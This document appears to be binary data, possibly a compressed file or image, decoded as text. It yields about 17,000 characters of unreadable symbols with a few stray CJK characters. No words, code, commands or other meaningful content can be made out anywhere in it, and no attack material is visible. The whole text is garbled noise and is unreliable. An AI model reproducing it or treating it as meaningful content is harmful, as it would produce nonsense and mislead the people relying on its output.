� /�=��p�SRw"�|G��нx� �iH|;"*�I�Dn�-��AR#V�k\!��S���i�b�c��DK|@>`�g�.��H�y?!�@ۭ��!�"9��/�i�Y�^:0��*�FA-8S�rsOʩ��]���V�����	R�}�pK����>�&p^5��Ap� 2 2¹���RcZ�<c���Q%.;��b$���8�ް3��W��2�n4��͖,���2R=�9?$!&5���R��ԟ+�����$�w,��U`������:T8�˘K��P�"������չ9i!Cnz`�䃛��?�~%O�N��_+�#�Q��Z�N�N"��$����I���M#�TH���x!w$rx����E�]�04ߋ�,5_H�C�����#�P�s~�ƅ}�:#c!B0P.��5T��c����X0��?q��o��J�^��+�w�@B�>H��j:	GZ�>�����zMǕ?�k�����%+E���Z�RO���+�Ȝ�S�w�ޏ�೹��y��!���:Y��0F}bdZ�S5�w%@� �+� UL
%�����O����-��q����O��v;Hh*Od���
x�{��o�s��$��%L��Yߟbm)�ST��p:��T��E�-6���,%�כ�I����_����#i������ʉ�\ӮFmFr����8/<J-�Wx�b�(0?�7�[��V ��rB�O��zc� ���dTRz3~�dz�O�4h����(z�|�i�5wp?��2ߒR��V�W�sU[2��n���֣(d/�����Q�MO�"��������Ij�X?�Y���j�����٘�Z��������l��k	����_�'�c?�/���_��K����|���u���!���	sK� ��K|
�N�����D�^/��٘�o���� ��"�����[����zɚ<�
_��e߶yK����l
_�����ˏ��9��ߧ�/e��(͕�0��ƹ�����ߞ�*����8]����wp *��6M:���P�������l���׸p�������i�Y9ݨM������O��������	M���٠	
�\�j� �J ��j����� 张����� ���	������钾������p��Y��;��@�։r��{>�p]�Ѝ�<�r+���[��Z���������b?���PL�1��\P
��~��S�Я���`�!�����:�����~@������̈�0�5��〫�k�w��P��Q���Nx�̡� ����T>z�"�(0�ϺP���ז������@�.��jd��g���������@��: ���J[������X���1����!�}����p��A�v��Ό��ƭ���
������~
y����9���w��$1��!��k��F�������a����б�_������W�/�q˜�̽GQ�����������y����-ah���w?	#Qn᙭0C���n	�i��������AQ�������@�(����������� ���j�#�Gߘ��mi�������'��̘�a��RfQyᶆ��l}���H��Y���ё(�p���(A������@(ب3����������������-���h�*�b�r����^�O�*�^�+���AU`+O�����;�,FѪ�Tp��{����}����ڤ�H!���̒w�V	�m-2��*�R-*���I}�� .5�,������/W|�"���������P�z/��P`�����<�/����$�.�R$�2
Q��q���<.0��Q�<+@�(O.᯿ʰ{l����������� �X��8�:p�P.�ߘ���h�!"$���a$��l�e1����A��w�xn�����1"�"��b����;/���������:���5����1� ���(?�w�)�2�O�ɝ8��8R$:�*��8�ԡ�.���w�y�)����ϐ�9�SkzW=�Y�a��������(:0��Þ	,ݪ����;��«���Np;���<G�<�!�ⶶ��Ƒ����"(%��V"9AQ��~mМ�"��>�2��-?����e >����y0)��f?ם�#$�s?�3��h3H3�"<�%M�[�43���������1�r*׳>2��һ��2�2+wC��s�#��K�.q�����w;��3��C-I7qs-(���v#0Z�i�)�����ʢ�V�5�J"�21P��,���8I�ܛ��:�>������+��;	[˵��|-�0i�0H�4��0�H�����},1�_0��1��1"[�Iu�I��͂ۧ��d��>.#�ړR�J*p0'%�I�ycJ�������!�s36��rKCK�$8�T��̰^8��:�c4����ݼ09�D9�w�-ўS�/2I�x��ԍ�t�*���;t�3𺌉k���ɝ���=NQN�r?37�K�87Fb7�{�Y�L�mO��	"3��JH�dHz��I� L�	��6�&�Q��#��H��:D���r��������������B+B��K��O6�O��HvO��4�����4�+�C�b��lL>�.��ϔ>�a���M�H���,r�\�Wԯ���	����KM�Y�`dN�K�C9�ytF�4Z}�D��"��	괞�w�=��D\3μ%�`@r`1q��:Gӎ��Y�#֤3�L�
�+1bC�k�����;H�����b_Bc�Z-�^�Z�EZ�4�0���,#_�~�1�������4=i2��6��I��Jg�������A�S_ٲ��J�ɯ�-�� ]T������K�%Q�^���R�44���u�_d�}�/��1{�X
P_�t_�A�I&��\��JZ�g�̋�-h��_,��Q���2!8�^�^��^ZeK?��C,��6��#0�R�w�,�O�Yς_���5�cc��2��:+C.�@S^O��DE��]l��1@eb�!X5��xT�VQ[uQ��L���w"�xP�_07�_����DJl.$�&%��dKV}EVu��6��Y��-?\�E�pJ�[�?c�ʬV%{W@B�*D�C��h��OY%hzTh��H�T+��E3�4vT�QΨv�'֩��$9����W��[| S?��?%\3�-I0ڊ\nz����(,�Hk� 8��!��*��l��l�fK�Mh��R�wD[�䔲� i
Ԅ�?�BRN�RtO�.RM�fU^"V
5M��JS�#�;��oiy5-&o�`kb�B5o��h	�`�(l��Udl1�XǱ#��T���m�ƻ��'���j��d�x0�En�FV̵\�� �k'�k��KKmƊc�nkdf]e�co?o��^���}6Q�G�G V%)U��=q_�VAC�j��F{nz�~B�T�p�n��j/�f�3Ii#\+F���b�)"f�еy�+f�h;Vz�&�crw�{�Ec�7lg/4z���<(.d����a��m�I�? 启�	B&_#�:�I5�#�V�9oy1���	�����ߥ��ELZ"z=��Cf�bzcQ-��h�Ȋ6c��{s&g��H��{�C58U/6��;�x�h
����1\,
@��;G}:�N��q�j,�f����]K�5o$~>}fG�7E����<BT����Ȋ�<'��GgU���i��%��|���w��V#U=W��ϘuDH�k��n�vyK�bh�z����wH��x��r<-�L�vn�vlvbWo��7��G�g��w|�w~ǒ�׿ �����(ɽ�����iʽ��pة��+�⬎��K�����1�B���H�Qz@��"Da(���n����䁹攢�\-Ŭ���mY�� ��$���E#����1�M��L�hZ��:�]�!X���lF��@���> ��g�/	����Px�L���TPy�@��\-":mC��>��/��R���Nd1�o٥Dܕ�w�^2��6T|+L�ۀ6�;Jۘ�t#[񂅱�8mr�#E�F;kdsS�fT4	1�%.{� �/Z���H����@�Hi��s�Z&ݨ��wv�8s�����d�ꭜ�P!17��ʂ�<xʄ�\���axˇ��L�ɔY�Y�������%�z-8��>���ĝ�P뇱�8���O��͋������m3F�/j��M��N���YBI��`��� <�A%���'|S'��+�=N���
&2,3��f���,���|�̛�w�YM�S�=H乫8��Y�����d�B���āÀ[�ý]\����]^cD��]�)x�[:M���
���e�6hJD�g�E8T�$���+F9z���� ���i���A��Im��C���[M݅��eU�]���ے��T��դԗ��ܛ��-;�:��1�=��L�8�x
�?*ŉ��H2�Q�ep��x�ŕ$�+��#�IS��V��������M��\:�h��6���:
#@9��}��ў+S�Ix�w��gs�c���#��`�\ȓ�����s�0k����b>s�Ć[?<[�e珬1��Iv���M���n	m����y��j�?
�8�{�c�n2� H� l�gJ���ЦRm��s�P���`>��R��9��v�� ރ;S] 	�$�"r%q���3�g�+TzrXD��$�_{F�l�D��]��U�Q[��u�/�����Y	SnN�U*��_����\m�O���|��p8���p]������Ws�4o����`���w�>�d���p�ݘx���F��I�����E[J�U���A{,8�{ (��c��YY�N�����
�ZA�:�,I���m�ʸ�ˬ��qJ�~�(��k��N�����-�i8��ϴT�UoϻNy�ƙ��� ���详P�����͚�Ǹ	|�A��9ܪQ��	�Э��c*8<���.��h�V�Pʟ�.�$��w ��|ȩ6H\�q�цY�5�TK�`�CL޻oz�1L����:M	�w�����tJMOᯬ`���E&Ӫ������4%����[P�@N���0NI�I�L���@�0J� ��l��  �4H�� ������ڳg��ϵ" �^&�;���o��B��"���|�.�I�(���,{�kyPKX��HزPH�J٦��+�Ւ%�r� Ʈ�݄� ��$�����a���"���M��:�o-#�H�P�]"RF���w[�.�mc��a�<�����-�B���"��Է۳��w�7Cט��0�H/��lDP�B`�.�M�Р�^P�.���2X�:�-�w��I�m�W����[p��0Km�ݫ3)��#����Jko�n"/��
JS�_�Re$�.s�J�e��@��E���c%���1\W�0{�&�]іg�n�C������~0(�)w�hWΙ�$�V��;����ɵ���~NL�����Bp�6�~��@�C�n����'l��4�������[�;3���������J�خQLH����w�X��b�0���k�fL�f`٤]����+����aj�0c�[d[�K~������l�G������5>��ێ'ˀj�쪙h�+Ű<n::E�|%��
����E���50_��E��V�j��DQ��^Ro<^�x��m.b�@�P=+�56��3��,�c�L8DҖ��a"��M���Υ�zp��HR}!�DG�$�י��cxR�LO�*3E��w�V`r����ɬ�VE�7�ק����&�w��DT���v�A�j~
�sWlIbL��b��t8�	�Ҝj$�!Ak8z���cWr^U�B4��&�PsV���on�fn�h�����x�R�%s�]}���g���mә/���o$
r#@��B�D�Bz��0U;��(�-f��Vc����v����R��f���o�Wuf��� [Wq�j~���x��2\/F�6W�cgnC^#[�H2,�
�1 B�=��m�Si�r������[�����7�_Ӥ����^ �pE�w��P�ҵ�6?�������	AZlֆaX�Fzl×�\����?3D3g����N�q����@{� H/l�tnp�{G�A>ͽ�u^b��R��r��e�H�q6133����85�q�@s�#���K�}Cj���Ԣ��'��3��1vK=Y�Hc�Ɋ�IN�������0�����y��ٴ`b����.���c�r��}�3���7�4���Ȭ����ɤTf�gɌ�����$��>	���N�4wJ�>i;ʣ����,7'����u�I۱cˉD�ʼ7���3�%{�~�	?Y��(��Vi���� ��	�aL���$��L�|� �1�l˛T7�cKwÖ�46�4ML3]�̞���z-b����������M�L#��8 ��Meh4�8NL�3��NZÈ�H�������]����qϸ΂ �������Lh��h��Ŀ�J��T��|��҄L�|��K��@;�χyʗ8O��=�|��w1�hK!:�.{��A�|�d����ˢ$4�ꨵ�@�"L��!�I��� ��T���@�y���O���=)��A�D��.�B.��0��0�?�N�[2��M�D=���@���lA|���Lb����,�,T@.��l �^ �K  J�| $M#�/-	�u�ќ�ɓ@Ѽ��,B��:4�f�L�,�C�=D��𓁸�a+��A+�E��Y�Z�E5��O���DC�K=$l��<��/��_��/H��D��g�w?!@�0D̹�i�!� 9��ip�K�	�@�b$�N�FN�CT��y�D��.ђRl����d�|EW����jT�nT��:����$:j���Y�A�i�`�@8���V�G5����%Ay$�8M�Ie\Ìu�}tE2k��A�	:��˅�!�� �x�i��pd�����6\X�MX�,�p8��J��&`�9�GNT�@�� ���$@��OΉ8~�	�Ѕ�Q��5Z�p�|� �J`�)�I��5�4�����ؽ�Ew_���}���~Ҽ{�ؼ]ūM�;����H���� 
� yx �+�ȅ����%~ۋ� �� LX��B��[{|�dY��I;��Z�E[�t�����(� ]�1�c(���(iԠ��i�l��l�½P��mG½��}��\$Y>cCx���ढQ4&H���]�%J��ڳ�݊@Ռ�=����+T�L��i��?a����'��L8�:
���[��]܋e���Ͳ;^�m�%��}C�4[�_ɜ_��Y���w�I��[���1T�u���{L�C��K��Q?�A��^�P�]���P��5���ESB����%�^t���IH��é;D)^_��RJ �"�Q�CK�d�V�R}���M��UH�K/h�4J)��[���A�ÜS1=�~�Y:
�:ʄ�E���,�"�����s��P�U�|Q!���9�S���ܝR?S����1\2F�9�m�uz�=��=�pQ�&�X��gT�Cy�UUE=XF�_w��0�ٖ��l�#٩�MO�x�_UQ^&�EM����8+�$�PAY�P�u�G�̝D�P�	<M���5�E���9�X���|\ཱུ�5[���>�P�eՊ^�y]6��]��!M����V���O�VK�Q���I��ו�@�ѽ�U��E]?܅R� �A�$Q�Հ��x�S��5�z���W����h�WN���GeVaT�t׿�"�]��P4ޣi��jA5�\[��V�R�N�=���"#��wI5eC�A�TdURVc�8���Px�޵nU�n�\�l��@��Q��l�����΍̾l������0���NX�!��Ȅ������/���˙�Wz��0�U��i�l=l���Ӑv"`������RG����!O����}R�Ͻ��&�3�����F�.\�?=�6Q7�I�NY�^j�.����dJP		սnH��ۘ ��3��Ո@P8��HE@*���XԲn��G��_��o��o���w/$`|�^���~����Ւ�%s|��I@��٩�Ӕ�����K��� �>aNN�?̡�jf�f����.�
�?�.����bJ�b�t�B�Í
�D��S���8����c���;�cר��u�݀>F�����؈�����@c�ؚ�u�0֓���A�bs-���N�`����nT��⚲Ȑ��7ԜO��U9n�I	�NlC�[�hb��G]��p�b�гĉ��
w(�I�t��xD9,��wp�
�֨�π�h��/h�Z[j=�b���+�bd�.�$��K�����qAH��A �Y��^�:۔^���̨v�$t�h
����T&��|���|�\�5h^I�>A3�Ee=�S�>�ԥb�Q���T�c��D���T�dVx�$�e~x�y��UM	��X"ژ����V�X['�e'�X|�g�=��w4&g���T�Z�Rfٲy�+N�������ȍ�z��O�x���Nf�z���g��WfC���OgV�w���y䕽OQK(���gvv�}.���z��P�XU���T֛v6�%y�^���"����|j.z��x8<z�k�7B�ߟ���ﰎ�/�_�+�w�^sx.�y.���
�J�z~O{��А���ԗ�۸��gװ����
 ���� o��~���ѧ
�X}�0��H~$������I������w�
�ө�Ć�l����)���>��nkE]��W|~!��*��??�H�g⫽`�/��j92�)���w�p�ǳ��z���p�:<n�O�h	�����oy����?>��gɓ���2�)�p�R�?���Osxc�:i�u�K�w���������5�մ'#�8d+o�0�)�?��w����{�����*Z����~IH���#��+lIȃ��1W���O��O�	��E:q�I�n"�	��K����#�@��������H�r� �?�0¸�q�,�/�����Z�I��xI �g:Z?�dw7vｈ�IP�Q+�;fĳ��O6�	!8)@8�o)G�vTN~6�X�&�@����B9Q��r��uf/���{߄ �S��B�q�Y{#lI�I@t&�E������+��J����`X錀�����y�N����Yk�@����z�B��:��]H���X$�;����`��[-Hõ��"x/$��ӁL>�[�"���8+#�?8�
ٽ�⒃�S  �_�\�9+�'�=:%��V4��"Ms-�E���l�X�K��w����S�ȹ�e�ߦ_C��;d}#d�F����2��[�i��er�dP:cv1��f����r�sH����p@!,`T�nD��'�u2ٻ��R�D�o��ݍs���La���Ɣ#��Cl[׆*��d!˧Fݷ���(��Qܐ�V]���6�h�&���/݀�C��������L���Zv�H݉�2p��ٓUmh�� ��|-�_�g�=WLl��ڵ<�ǩ<K�7���.P��Q���qm��\�w���_������>��*�Y.�t����l�LUm�׃����������r�,�A��	!�P-m�n�m��L�Z�f���L�o�Ƒ�A)��1��R���V��.V��/�H��H���{��@��Ï+,�<F�RV"x���mP,@$<��1mޟ��"����rҍ�n���OXC���]CX�!�Ch�DӚ0��xH����$�Ʋ31a�Ġ�z �"]"���q�ù��$�@� 9�T`J�3�w߻�Ǣ�L%]��M6d�0�y��1��M�>{ʍCj�"�\�\��g����*;\�	��Px%!X����_�)�lZ�3E�R�C%�@�@Į�eΔ^�OD%N�0 �7Y����F��!a&�c��X|S�w�qF=��L2R�.��1H��A�>�8ڊ=!�Ca�MMyɦ=�٠�7����נ�mI��n,�92�]l#aȍ����|�����)���>����~i0�I�)����eI*�ـ��h�*H[��yq?w��d^����T���Q!Ī�HJ��X�۾%���{�ȼ���8pQ�\�I������PyRj7 ��1@aԹZ��1I����J��s�� ��阧����J����f������mT�ļ���։˟�(�_�@��h>^�`�X���)��8�	ɋc���~�ɜ{�!�|'�k�F<����'ٕ��Y�PJ��l������J
��*�)���i
1P���`-�R9�Z����	�g��D�3樵H�wE�دI�	d�і|ȝ@ �]����+���(j�@����7�.:��U:����F#l��+�>,�*�I���O&�*�!l�LK�����G��r?*�Q�u<�ȏ\BFi��!æ記�2l�0L��L�������W�l��]j)���Z`��B�3�Evj��<-D�N�<��
6�����Z�Ԉ��$��h	)ޜ���º�}�.d���j{,����}��0<#HyI�:�F��]���8\.n*�w�/�,x�X=&�5ㅙ��3^'�ec�i���L���J��`�>Q�@�]hӌɏ��
�]�l��)V�,]��L���e�ۣP	,�iչ[����ûC�5"ӑ���|���Ř����r!��(1��ʤ*��?J(8����Y�n���^�K=��o�� &�#V������W�X6�X��{�Wr����o�я4���H��D�2��ͪI�iʮXR���J�W�3��l�h�n��j�֎�t��w�:�(�f>M��":�b$gb���$k|樍�f����Vg��4�:M�V	�O`է󤌔�q8����e�tnh6�&��	�l���$�IC��[G�p,��K�	��K$���8� G�~��ʸR�N ���"`hv�O�T�Tk��(1�g��f��A�g��\|�lO�Ag�}Smuj_Ct������^��;��S\1_tIx�]��S1F����;c|�X���<_
��c�Y�|+ͅab�Zf�.�w5a���AŞ}ʮek�/hB|��c3�s��VM$7���{����*;�ݱ�lF7~}H�&<v�s�D��L��yɇ�R��@)��`N�Nܬ��<e��U�v>+ɵ��;�4�?>�Jk�s07�Nz3m��O�V%fq5��n��UW\B�Q���h�.�[��x���i�OeL��� \/c�i�_K֗�����(-~=;5e���Ȟ�>���a�V{&�Ld��'3��p��%�ujcd#�n���.��fy�n�ާn	�zw�����X�4	6b�w7w=Y��c��]iuy}�g��_��a�F�]�:>
� ��w�xM�tiu5��y'tm�`��Wo���f^7�O4>�3��s\�iK�������UE�}�ڜ1� ��j�N��{���BK��A�$�7�n�V�TT�	։fTG�ъ���bU�&��P�L9�eI��ݨ9�\��'mQe�g�U2�Ɋ��.�6��z�z@S�ՄU|](���U9V�LWyh~�iu�mp��pUU��i���9w��1�hm�̟�N�t�L�ʭ�is�>�A�l�Sv� m��,��E�V�5�i�`=R֕�	�V��Y�Uc�������Өʏ:�b(�>��oȕh��>��>(�֪{��� RYh���~ɗU*�*~՗p����ʐ)��飚�p��s]j����	���A�L�צ�ݺx\�2��-�0͖m����kET�2��b��F����+o�����~ӌ)DI�U'AVZ�e�([��*�펏�2D���w���Ɋ`My���W�UR��rkQ	j|�AM�ס�i}���l��T��z�B�������럂L���L�
쭙�ui��+�֒�������u��a���`�+��V��%�ԩ��M-+ښ*�>�I�ӄ0VK��;��Z�Ț�L���\���0�˰��4hʐ���W�&�|�߾,�-�@
NY��\m���̬���i����̞�]ڡ�k�k�6��Nlľkw	�>��E-�alF}�"iԔ�+6�w�&��4k�RƏ�U��ĵ��^-��V+����m��M�M��הW�:�t课l�vh��o�	�����\��,q��8Ȑ���8��xH�����B��F��>캢k���&��/���EA�F�A�+��(�no��Gضh����=F�����mي*ے��k��LU������m����v����L��fn�����q(����ϥ, �,��u_��\��,�x��XH����	q����i>�(ú.-o3���wa�Ʈ��V3i���V�d,�ji�!�~�6�\X+i�����	�-�!	.���-�(��e5-�D��a�`0���$����pņ�W�*���������K����sթ,����I��/�������/�j*�k,�kA�!�:/"�@�6�-��ޡ$�ӽo�f�؆h�J��~��	��h��'!!9�c
r����L��~�F��V�⠭vLP��mɢ� ��"m����#1.�2B�F �<*�(�׾�5�w/���/��"��/	��/�������*�"&b1o����+���A�$�!�n���Or��
ӷ���� ܲ-�&k��
bRJ�#���.(<r��������p���V�"ˎ�W����հ�PJ�Z���%Z�����7��� ���	�PȜ��ӕ.���b��Q?�����=���&��ߟ���+n�aS2l��a#"���8N��@�F�a.!C�ŪBkI�������� `=�cĎ<��p��~w(��)}�o����M�ּ�+�+֋c�K��i�˜���-��H��_:Y:�Q�+J�+y&%KJ/S/êg���Τ3��A�L��#���kz�[	�L��gJ�(��f��D��#l~-3ZJmު_�U>"LR]#v��GL����}1�`���ia� ��f^�-v�⯞8�)���$&j"Qe@-�z����-���JH��	��a}Z�}6,W"}��~&T����JM�bRi�B"$:'
��%'s�9�E�Jw�u�l���P-�pn�|�<<0b�`Dc�������KQͮ2��Ye�l���	vn`��I��) ���gE"Q*�R�x���Æ�JB��� x#�҈���z�n~�*'��s�A�y	"�<�9u������9E2L�󘞃eXJ��|��������l
��Ȑ4�̔��P�䦍�V�|�!�;�!�����"��}�����:-q���f���j�:��ff�:��c�;'N�u�y��9����w �����}=�FX��9��o��"D]����i_Z���x�Re��;��<,������9�,�F�"V�j���;����Apfx���{
&.7 g�xǎ^|�<(�#��s���ln
 �*��pd�`G>m��ͧ��#�6"ɺ̉�_H� IȰ�+��h����üͳ�����7e�Kl��|��8l������-��q:�:�����٠��ڣ��m�O;tb��@����R���}o2z����0�|,&ٸ�*&�Z�=�Pw�ׯ��%��e�lұ��c%�{���|�ˤ������<���뒻F���8����GV��&�'�I���m}�m�x�����h4R��D���vBOw���wahY�U8j�ҹ�=٬8���L��/��L��.ہ��<U6�~Z>�#�R�Tfb�;l#���M�y��Ŋ�������F}�?<\=�C+f�� ���m��ύ��G�x�#�c����O��W�S��*������i�:��0.��I�k�R?L�=������ʤw��@���q�d�V�����|
�V�e�9!q�p"��Z��K��?�Z.�&��Ր��jͷڪ��GD�}t�Gcʼ���������p��H �/���^�Ig��n=�k,!Rb�B~�g�b�4i�
#�z���$�Q��+;"�pqZ�(Q�ƿh?�0���h��֌��jq�����q�/�d��.�/�����
��k��:��|ǲ-��k?�	.��QZ��I���!	<�w�!�o�?�'��7+���i�0�c3�qSr��g�s|� �ɲs�*Һ��}���k��ׇ�*.�%����pp���[MB_?c�0Kb64��H�T��	�Bk��4�5�c�;��3��2�汆4�-�s��T�&��ր}�3q�w��S{0�Hv����/�PU���᷽hˈ���f��=g��t*\�B�*��mTB;t��d�R�?�(�x2A~�Pt1�r�+�K�SO���&����Y/�Y�?n7w2��qNQ�5�\k2`���>�����N�@����Ӳ�bp�dt{�s��L����i�'s��s튰�3�E��h�����?�1�>s$ryr0�	�N�u)��nK�"�u7�5o#rފ>���a���_�u�����[�^?��4���u^�8�eix���4�hc���r��8HO��U�"U��%�V�D/��z?)LN���3v�E�IcHhCi�l��ӟ�y�5wSn�ng5�o�(M���5�<�����F��w��޵�*�N�`������
���L��O��Oz���%��I��3/B?��-��A8	__��wE�|n=��ho��j��h3|�V�l�T|ӟzk��X#g�?ܚ+|l?�X���H���:LƠJc�]�c ��8h�m�j�ʪ,�J�մ:/�d?m��}�6*R�l۷���	�Љ��e����>�y[_�DoE;��;ӎ�	V��Vvu������w|�d�V��'������ZN5c�H�m5�X����U��w�L�5��u�W�#�vax�Si��v'��δw�49w7)�4��xMC�N���6j�6�N��)�)��L�L�o��\U%�{���뼽�wV뤊�hC��L����(=��7���5gh�c57��q���<�݊�IIn%�t��`I�4&�W�j����ɒ,�2�v'��������Jpw�ȏ�R�<��h�S�l��8�n���)�|p�Yj��5�E�#Eo���&�.[/N֮V�$o�h�r饮�'lk$7��vpw��q�6ܲ����%?Vrr&c��:(F7_|�ʪl�ϴO���~��l�6j��U$WQ#�������V���},��I���V��g5A��,Obos0Gb�$��XO�l��l77���7�D�M���Tr%� 7����˄�'�Wj������������ʪ�N*M3z��N�~�6j����l�[��=����Q5Aëy_�X�=ѧ瓮7A��Vj???Ȥ��|D�_��A����\|��v�ƶq�w5q�7�;��`"L`א����4&kᮦO��l�faɪ,���~�=MK�dxUQ�d��^p��i��� �~�p𦩛�ݤiA�H�[t"�Q���ߗ7S����3��Vnloi"�&}�oG���Wsp'�l��o#����r��:8^%� `7wI���L�8��K�ȋ�8Z����ȋ��K�ԋ��̽�K��K����K��K��K��K����˽�˽Կ��K��O1N��K��K��K����������K��K����w��
��������J<}��5%km<i�־���4[F<K$��ȴH�b2'�5�.,{�i�VN����2�.3;%G[x@�6lw���f��q�u�3n|QkF�rS�l"L�TrI�8ڽ��܋+�K���ԋ������K���ȋ��̽���K�������K��K�ԋ+��ԋ+�˽��$����K��K����K��K����K������K��K������Oዯ���
������������� 0��w��!��(X=Ṳ�Sm�^2_��0���W�z�VN��2s.tAs4v�Q7���n�ZŶq��A�"��r�I6�����K�ԋ��K�������K�ԋ�ȋ������˽����������K��˽�����������˽���K�������K�D�����J�
��������������%�|����ĭD癜�T��
x2㈙\�5�-��0sz�䄫$2��G��Z���,|5�q���ABw�æ�4������������ȋ��%��˽Ћ����������?ՀK��˼�K��
�����ش����
��������������J�Zdv�S�L���^��	���5�6��0��O8��=3?~�Zx7Uxjri5�X��nC�t�#�'�	���������K�ȋY�˽������˼�˽�˽8�����ȋ� ��������`X�����������ċM�
������
���������w�O�tֲ����M���A�I��k��I��	#��z�0���W;�����ϫ�+� ���KŶkƶq��l�ji&;����̽��$̽����Խ�˽�K������%������������K�L��������K���K��K��
��L��K��K�������
����K����
����
��
�����������
����x�Er���Jt�ŵ�EL>���%s��	��	#�$N&�?���^��1���n)w%v]s[޴^��_�XOB�o^"�:�K��˽��������������ȋ��˼�K����������K���Կ��K������������"�ċO�K�
����K������������������������MK�=���y�J�%��3ȏ�?�	x*��T����oey;�?}n����J¡S�Zx�<7��r����c�)(l֛���+&�������˽��܋�#���������e����L�ȋ����K��K���ȋ����K��K��K��
�������K��K�����K���������
����
���������
����H�����������(���d_-��0�2��z疉�s�;~��5wXs3h�S��i�;FQ<��Ȉ��q�������������@���w�Y���8(I����@8)K����9*M���\�O�ˆ���A���"��	����>�*���f�*�����X���
ٻ��f�"<h�.����="]#�	�U�'���P��M;�K��*�φ��k�I����݈`U����H"�d>8�0罬#P�J�nP�1:mC��VD1��ȇt��n�[�*��o	�����U2.�+�/�ܩ8�I�39��v�$=�J��(���>����́�)��zeC51�J�w���%qJ[#�G65sg���ڨuq-Ǧ)w|�	#5��Pa\[�^.R����އ��i��]]��J���)HѲD8Iл�i� �����~��Qemʉ�!����^P���)�o��̞�l��1������>|�-��&nR� `��R.Çx��ݙ��盒܌ݟ�}P��@��5�˂�*P��2���2�+�������zPPi��a,�������m�q�a!	�1���� (�.���b��7�w�#��yl]�i�/����/�z��Ԇ�M� �N����֘Σe<\�#a�{�Ql�(!�䋋c%���m��&!&3;:qH��x�:�da	��v�����"���돀����pP����eL���9�|	nl>�S%���"1��!�Ĉ*3IMc�����g5��K����*���*8���0�[�')�5�K���VJ�פ}\���N��ڍ��zO̓��A�(қ("n���Pf3�A\�{^��Lr�^ �Vw�^G�¹>�����B�]|�Ż��+���}l���N���_���mA���ƭ��R?2.�5u�D���VCZM)�Ӹ94$0�D�|0�v�m@�'����F=�~�׉B�8��j*�0i����1k
���|l�$g:�?4{v�?�ɨ.�[�p�1O�0Q$9`�@krU�}0��x�l���@�C@�㩁	��<�F���,��~�?-U��-�XĮ<�_�@�8��2�0��O�q�Q��<�E��Jf]�����ǳ֋w�L����{q�|,?!��8����0�[)���WqX����M������O�r	���v����-���T���7q���Y��*�L�r��&h��zȯ��kǄ���؝$.;�ɪ�!@Ee�ׂ�!*��� �\��f�/�J����������{F�f�O�ey0D��`
��J_�0I������P@�#��Մj�DH��Ӯn�*�����J���Fր����������D�1	<�xom��G����Ho���w��M���tֿ�Q�����KpMV�귢k�<
ޢ[3��j��H���<�����×��z�!�-��ɺyZ{�����~,� 1�f�O�e��ˁ�������E����Y��+
b��k�S�o���F6��H�عDk�O�^��Z-rT��AG��{�
c���2�>� ��"�L \�J������͓������Z�v��-�X��'��[�#�����7����J�b�(S+c��ݶ�n���S��`�-w��8�	���Q����
JQ���Cv�!�m$�cH��
&p������{.��M�P���#U�%�Q������G�3R]{�YI��Ӎc��o���㻖�7�&��I�!
����##5���?V�8!�<6�� ����W��T���}���0K{P��pe�=;Ku�]M����k�D�>��
/C@��P%нoᗄ� �[�%�e��N���>�4nE��o|8T��{�-"(���C�R@j�.,��o��t�3QwE��|X�h<��s1��z�dvM/$9$�`?
�֟.�*�$�|�'�RH4�n��ٽܕU�/6xcIo$n��k�8�cE ��^*_Z��O�$V@�s�3(��րU3�ξ��������-����V���ޑ0U��!P�"j-ĥ�nj-�� !�?�+cC#q�F8>h$-�U)|�/$h>�/(�<�麐��\P�m��X��R�	|B3�: ˤ�J�Bi�Dڃm�.q���Ԙ�2��f��j�q�md��#�F�w�%ߖM�C��&:���\���&BJqa��'�Cx��q�uj]ݏm� ����ƥz"��H��f1gq�9sU�*V�Fj�{���/H�u�0��Y]�W������!q���Z�e�b���!�F\m��SV'�CP�"�uyˬ��>�aF�U���9t��YӉ(��W����|J~�
VK������-��m��@9̯Ӣ�rJ����p�}@<�vpC�qNʺ�o%��1|��K�|p�2�q4����ױ�wHUVA�ܤ^GC,�W���d<���I
��_Ǵ��l���q�нB�X��F�����ǌ�f��.��0�Q��2�U��P�m�9�Ŋ���m�}��:����j?��y����_��)��Z�.��(���њo�Nω�]Z�Y��o^��n�_����+
[���.�Z���f_�6^������k��֙��������<�������)��x��@�	�����k�z��ख़��/�G� ��I�����w��R�������䱟�������xΛ����j��4�	����I��Kw>�N(�RZ��� �е\���"m�W]�2��+�$��p�0�� ����ي�؎ ]+@������[������	�����^�?p��3��6 ǂ@��.���@��S���{
E`T�	���(	���P�Fވ�����p/�T�� ��U ��Ы�Ϧ�����x���q��茐��ɢ?��Մ0��wK񓡸i�R�%��){�Y���@����v��gO
�U�U � ����= �Q��9�^}��@�sP�(�ղQ ہ4��� �r�UϿ�[��pő������٦��S��lP���;`��)�ױ���:����#����{��A�����=_�����Q��O�����ǡ@��:O m�!Z��@ё����K\����-C�ό������jwa^��2��
qf��P�k�ڌ���zKt����񥁨q(}�Q�O0�/Pxq�Ϟ�]�ɡ�Yk1����Y�AyQ0��e���h{����:�/���r���P�����+�a��(�(��Z�(���ޑ�Ҫ�J��)l)t�čz�"���U�p�	p�ԭ������� ���a<�2.��(��ǲ����#��R���r�,������-0�,���g���-�w�Ă؞d������S�.������.O.*� �������"���na��^��2��!�
����˿ )���*b���1�$����踍��A9�ț���� !�A�G	.����"h�"p.�-"����ۺ�)a�2��ǈ �� 5")�q�_���-1��DB$�X$�Ж
�)�[b�^B�P��?2%�Z�-�i�"G�(���1�"��&�&�� t:z����90BЩ�'�)p�-�w�$�p�f��JO�%A��������F�s �=q}|�.�_�v��xƓ�+�s9��:��>G�����B&[oS��>�Ϫ}���;��'��#\��VѤ���D���8�L�����=�����R,����<P���C.��&飃�c����:���b����?ɿ)W�?��w��gQ������0�蟔�<�<���Y���
